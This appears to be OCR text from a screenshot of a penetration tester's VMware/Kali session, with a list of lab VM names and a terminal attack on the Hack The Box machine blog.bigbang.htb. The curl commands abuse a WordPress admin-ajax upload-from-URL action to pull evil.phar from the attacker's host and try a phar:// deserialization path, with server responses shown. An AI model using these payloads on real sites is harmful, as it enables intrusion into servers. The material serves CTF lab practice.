 kali-linux-2024.4-vmware-amd64----------3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Debian 12.x 64 位
Windows 10 x64
centos----------2
Windows 10-2---------1
kali-linux-2025.1a-vmware-amd64
kali-linux-2024.4-vmware-amd64-------
ubuntu-1
题目
Vidar-computer
vulntarget
g
Windows XP ZJQ
windows7 S7_server
Windows XP HMI
windows7 S7_client
windows7 ForceControl
垃圾堆
openEuler_clone
Windows11x64-ms1
Windows 7 -2x64
域林
2022-1-10域控
2022-2-20
2022-3-30
2019-1-40
2019-2-50
Windows10x64-ms2
Windows 7 -2x64 openEuler_clone kali-linux-2024.4-vmware-... Windows 10-2---------1 Windows11x64-ms1 kali-linux-2025.1a-vmware-am...
1 2 3 4 10.10.16.5 22:46
root@kali: /home/kali/ppyy/penetrate/Gopherus
File Actions Edit View Help
openvpn teamserver root@kali: /home/kali/ppyy/tool/Tunnel root@kali: /home/kali/ppyy/penetrate/Gopherus root@kali: /home/kali/ppyy/cve/HTB
└─# curl -i -F "action=upload_image_from_url" -F "url=http://10.10.16.5:80/evil.phar" -F "id=1" -F "accepted_files=image/gif" http://blog.bigbang.htb/wp-admin/admin-ajax.php
HTTP/1.1 200 OK
Date: Tue, 06 May 2025 02:40:32 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.3.2
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 115
Content-Type: text/html; charset=UTF-8
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/05\/1-25.png","attachment_id":188}
┌──(root㉿kali)-[/home/kali/ppyy/penetrate/Gopherus]
└─# curl -i -F "action=upload_image_from_url" -F "phar://../wp-content/uploads/2025/1-25.png" -F "id=1"  http://blog.bigbang.htb/wp-admin/admin-ajax.php
Warning: Illegally formatted input field
curl: option -F: is badly used here
curl: try 'curl --help' or 'curl --manual' for more information
┌──(root㉿kali)-[/home/kali/ppyy/penetrate/Gopherus]
└─# curl -i -F "action=upload_image_from_url" -F "url=phar://../wp-content/uploads/2025/1-25.png" -F "id=1" http://blog.bigbang.htb/wp-admin/admin-ajax.php
HTTP/1.1 200 OK
Date: Tue, 06 May 2025 02:43:17 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.3.2
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Referrer-Policy: strict-origin-when-cross-origin
X-Frame-Options: SAMEORIGIN
Content-Length: 59
Content-Type: text/html; charset=UTF-8
{"status":"FAILED","response":"File type  is not allowed."}
┌──(root㉿kali)-[/home/kali/ppyy/penetrate/Gopherus]
└─# curl -i -F "action=upload_image_from_url" -F "url=phar://../wp-content/uploads/2025/1-25.png" -F "id=1" -F "accepted_files=image/gif" http://blog.bigbang.htb/wp-admin/ad
min-ajax.php
HTTP/1.1 200 OK
Date: Tue, 06 May 2025 02:43:45 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.3.2
Find: upload
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。